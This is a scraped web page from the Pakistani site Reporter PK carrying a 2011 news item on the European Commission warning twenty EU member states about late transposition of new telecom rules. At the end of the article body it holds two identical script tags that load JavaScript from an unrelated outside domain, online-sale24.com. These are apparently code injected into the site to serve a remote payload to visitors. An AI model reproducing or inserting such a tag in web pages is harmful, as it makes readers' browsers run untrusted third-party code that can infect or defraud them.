    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1870"><a href="http://www.reporterpk.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.reporterpk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://www.reporterpk.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.reporterpk.com/category/it/">IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://www.reporterpk.com/category/telecom/">Telecom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://www.reporterpk.com/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://www.reporterpk.com/category/event/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">More »</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://www.reporterpk.com/category/general/">General</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://www.reporterpk.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.reporterpk.com/category/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.reporterpk.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.reporterpk.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://www.reporterpk.com/advertise-2/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.reporterpk.com/about-us/">About Us</a></li>
</ul></nav>        </div>
    </div>

</div>
		
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
									
						
									
						
										<div class="entry-banner" style="background:url(https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
							<h1 class="entry-title">EU Commission Warns 20 Countries Over Late Implementation of New Telecom Regulations</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"></div></div>							</div>
		</div>
	</div>
<div id="primary" class="content-area">
		
				
		<div class="container news-details-layout2">
			<div class="row">
							
															
<div id="post-1602" class="col-xl-9 col-lg-9 col-md-12 post-1602 post type-post status-publish format-standard hentry category-news" class="col-xl-9 col-lg-9 col-md-12">	
		<div id="contentHolder">
		<div class="post-detail-holder">
			 			
									<div class="breadcrumb-area"><div class="entry-breadcrumb"></div></div>								<h1 class="entry-title">EU Commission Warns 20 Countries Over Late Implementation of New Telecom Regulations</h1>
						<div class="entry-content">
							<div class="post-2-no-img-meta post-info-light">
					<ul class="entry-meta">
												<li><span><i class="fa fa-user" aria-hidden="true"></i></span> <a href="https://www.reporterpk.com/author/khan/"><span class="vcard author author_name"><span class="fn">Reporter PK</span></span></a></li>
																		<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span><span class="published updated">July 19, 2011</span></li>
						<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span>Latest Update:  May 27, 2015 6:44 am</li>
																		<li><span class="meta-views meta-item high"><i class="fa fa-fire" aria-hidden="true"></i> 133 </span> </li>
																		<li><span class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-eye" aria-hidden="true"></i> 1 minute read</span> </span></li>
																		<li><i class="fa fa-comments" aria-hidden="true"></i> 0</li>					</ul>
				</div>
										
						<div class="post-footer">
				<div class="share-links ">
					<a href="http://www.facebook.com/sharer.php?u=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/" rel="external" target="_blank" class="facebook-share-button large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations&amp;url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;name=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="google-share-button"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;title=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="linkedin-share-button"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="whatsapp://send?text=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations – https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;title=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="stumbleupon-share-button"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;name=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="tumblr-share-button"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;description=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations&amp;media=" rel="external" target="_blank" class="pinterest-share-button"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;title=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="reddit-share-button"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="mailto:?subject=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations&amp;body=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/" rel="external" target="_blank" class="email-share-button"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-button"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>				</div>
			</div>
									
			<p>he European Commission has sent requests for information to twenty EU Member States which have not yet notified measures to implement in full new EU telecoms rules into national law. The deadline set by the European Parliament and the EU&#8217;s Council of Ministers for implementing the new rules was 25th May 2011.</p>
<p>The requests for information take the form of letters of formal notice under EU infringement procedures.</p>
<p>The new rules give businesses and consumers new rights regarding phones, mobile services and Internet access. These include the right for customers to switch telecoms operators in just one day without changing their phone number, the right to more clarity about the services customers are offered and better protection of personal data online.</p>
<p>However, while legislative processes are ongoing in all EU Member States and a majority of them have informed the Commission of some implementation measures, only seven Member States (Denmark, Estonia, Finland, Ireland, Malta, Sweden and the UK) have notified the Commission that they have implemented the new rules in full.</p>
<p>The twenty other Member States (Austria, Belgium, Bulgaria, Cyprus, Czech Republic, France, Germany, Greece, Hungary, Italy, Latvia, Lithuania, Luxembourg, The Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia and Spain) are due to reply to the &#8216;letters of formal notice&#8217; within two months. If they fail to reply or if it is not satisfied with the answer, the Commission can send the Member States concerned a formal request to implement the legislation (in the form of a &#8216;reasoned opinion&#8217; under EU infringement procedures), and ultimately refer them to the Court of Justice of the European Union.</p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script></p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script></p>
</div>
		
													<div class="post-share-area post-footer-share">
					<p>You can share this post!</p>
								<div class="post-footer">
				<div class="share-links ">
					<a href="http://www.facebook.com/sharer.php?u=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/" rel="external" target="_blank" class="facebook-share-button large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations&amp;url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;name=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="google-share-button"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;title=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="linkedin-share-button"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="whatsapp://send?text=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations – https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;title=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="stumbleupon-share-button"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;name=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="tumblr-share-button"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;description=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations&amp;media=" rel="external" target="_blank" class="pinterest-share-button"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/&amp;title=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations" rel="external" target="_blank" class="reddit-share-button"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="mailto:?subject=EU+Commission+Warns+20+Countries+Over+Late+Implementation+of+New+Telecom+Regulations&amp;body=https://www.reporterpk.com/eu-commission-warns-20-countries-over-late-implementation-of-new-telecom-regulations/" rel="external" target="_blank" class="email-share-button"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-button"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>				</div>
			</div>
							</div>	
						
		</div>
		</div>
		
		<!-- next/prev post -->
			
	<div class="row no-gutters divider post-navigation">
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-6 text-left">
				<i class="fa fa-angle-left" aria-hidden="true"></i>	<a href="https://www.reporterpk.com/samsung-introduces-%e2%80%9cvirus-doctor%e2%80%9d-air-conditioners/" rel="prev">Previous article</a>				<h3 class="post-nav-title"><a href="https://www.reporterpk.com/enjoy-free-minutes-with-the-jazz-reactivation-offer/" rel="prev">Enjoy Free Minutes with the Jazz Reactivation Offer</a></h3>			</div>
							<div class=" col-lg-6 col-md-6 col-sm-6 col-6  text-right">
				<a href="https://www.reporterpk.com/samsung-introduces-%e2%80%9cvirus-doctor%e2%80%9d-air-conditioners/" rel="prev">Next article</a> <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				<h3 class="post-nav-title"><a href="https://www.reporterpk.com/fitch-affirms-telekomunikacja-polska-ratings-with-stable-outlook/" rel="next">Fitch Affirms Telekomunikacja Polska Ratings with Stable Outlook</a></h3>			</div>
				
	</div>	
	
		
		<!-- author bio -->
				
				
		<div class="owl-wrap rt-woo-nav rt-related-post related post ">
			<div class="title-section">
				<h2 class="owl-custom-nav-title">Related Articles</h2>
								<div class="owl-custom-nav-bar"></div>
				<div class="clear"></div>
			</div>
			<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:false,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3}}}">
									<div class="position-relative">
												<div class="rt-related-post-info">
							<h3 class="post-title">
								<a href="https://www.reporterpk.com/best-mid-range-device-xiaomi-unveils-redmi-note-11-series/">Best Mid-range device &#8211; XIAOMI unveils Redmi Note 11&hellip;</a>
							</h3>
							<div class="post-date">
								<ul>
									<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span> March 10, 2022</li>
								</ul>
							</div>
						</div>
					</div>
									<div class="position-relative">
												<a href="https://www.reporterpk.com/oppo-launches-oppo-a76-with-oppo-glow-design-boasting-powerful-performance-as-always/">
							<div class="img-scale-animate">
																	<img src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2022/03/20220310_013137.jpg" width="375" height="194" />
											<a href="https://www.reporterpk.com/category/news/"><span class="el-rt-cat style_2">News<span class="titleinner"></span></span></a>
								</div>
						</a>
												<div class="rt-related-post-info">
							<h3 class="post-title">
								<a href="https://www.reporterpk.com/oppo-launches-oppo-a76-with-oppo-glow-design-boasting-powerful-performance-as-always/">OPPO Launches OPPO A76 With OPPO Glow Design;&hellip;</a>
							</h3>
							<div class="post-date">
								<ul>
									<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span> March 10, 2022</li>
								</ul>
							</div>
						</div>
					</div>
									<div class="position-relative">
												<a href="https://www.reporterpk.com/zoha-rahman-all-set-to-star-in-her-next-feature-directed-by-anshuman-jha/">
							<div class="img-scale-animate">
																	<img src="https://usercontent.one/wp/www.reporterpk.com/wp-content/uploads/2022/03/IMG-20220309-WA0108.jpg" width="375" height="188" />
											<a href="https://www.reporterpk.com/category/news/"><span class="el-rt-cat style_2">News<span class="titleinner"></span></span></a>
								</div>
						</a>
												<div class="rt-related-post-info">
							<h3 class="post-title">
								<a href="https://www.reporterpk.com/zoha-rahman-all-set-to-star-in-her-next-feature-directed-by-anshuman-jha/">Zoha Rahman all set to star in her&hellip;</a>
							</h3>
							<div class="post-date">
								<ul>
									<li><span><i class="fa fa-clock-o" aria-hidden="true"></i></span> March 9, 2022</li>
								</ul>
							</div>
						</div>
					</div>
							</div>
		</div>

				
		<div id="comments" class="comments-area single-blog-bottom">
    
		<div>
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply</h4><form action="https://www.reporterpk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
			<fieldset class="rating">
				<input type="radio" id="star5" name="rating" value="5" /><label class = "full" for="star5" title="Awesome - 5 stars"></label>
				<input type="radio" id="star4" name="rating" value="4" /><label class = "full" for="star4" title="Pretty good - 4 stars"></label>
				<input type="radio" id="star3" name="rating" value="3" /><label class = "full" for="star3" title="Avarage - 3 stars"></label>
				<input type="radio" id="star2" name="rating" value="2" /><label class = "full" for="star2" title="Need Improvment - 2 stars"></label>
				<input type="radio" id="star1" name="rating" value="1" /><label class = "full" for="star1" title="Bad - 1 star"></label>
			</fieldset>
			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="form-group comment-form-comment"><textarea id="comment" name="comment" required placeholder="Comment *" class="textarea form-control" rows="10" cols="40"></textarea></div><div class="row"><div class="col-sm-6"><div class="form-group comment-form-author"><input type="text" id="author" name="author" value="" placeholder="Name *" class="form-control" required></div></div>
<div class="col-sm-6 comment-form-email"><div class="form-group"><input id="email" name="email" type="email" value="" class="form-control" placeholder="Email *" required></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="submit btn-send ghost-on-hover-btn" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1602' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c1174918de" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div>	</div>	
			<div class="col-lg-3 col-md-12">
	<aside class="sidebar-widget-area">
			</aside>
</div> 							</div>
		</div>
				
					
		</div>
</div><!--#content-->
	<!-- ad start -->
		
	<!-- ad end -->
<footer>
	<div class="footer-bottom-area">
		<div class="container">
			<div class="row">
				<div class="footer-logo"><a class="dark-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a></div>
				<div class="footer-bottom-social">
								</div>
				<div class="col-sm-12 col-xs-12">&copy; Copyright Barta 2020. Designed and Developed by <a rel="nofollow" target="_blank" href="#">RadiusTheme</a></div>
			</div>
		</div>
	</div>
</footer>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='owl-carousel-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/owl.carousel.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/owl.theme.default.min.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/js/core-js.js?ver=1' id='core-js-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/js/snap.svg-min.js?ver=1' id='snap.svg-min-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/js/hovers.js?ver=1' id='barta-hovers-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.reporterpk.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.reporterpk.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/popper.js?ver=2.0.2' id='popper-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/bootstrap.min.js?ver=2.0.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.2.4' id='select2-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/jquery.countdown.min.js?ver=2.0.2' id='countdown-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/js.cookie.min.js?ver=2.0.2' id='cookie-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/jquery.nivo.slider.min.js?ver=2.0.2' id='nivo-slider-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/jquery.ticker.js?ver=2.0.2' id='news-ticker-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/slick.min.js?ver=2.0.2' id='slick-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/rt-ticker.min.js?ver=2.0.2' id='rt-ticker-js'></script>
<script type='text/javascript' id='barta-main-js-extra'>
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","tickerSpeed":".10","tickerControl":"1","tickerTitleText":"Top Stories","tickerStyle":"reveal","tickerDirection":"ltr","tickerDelay":"2000","rtl":"no","ajaxURL":"https:\/\/www.reporterpk.com\/wp-admin\/admin-ajax.php","nonce":"beee9610c9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/main.js?ver=2.0.2' id='barta-main-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f88ad602116077e78340bae331666ad","fragment_name":"wc_fragments_2f88ad602116077e78340bae331666ad","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/owl.carousel.min.js?ver=2.0.2' id='owl-carousel-js'></script>
<script defer type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696580504' id='akismet-frontend-js'></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.6 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

</body>
</html>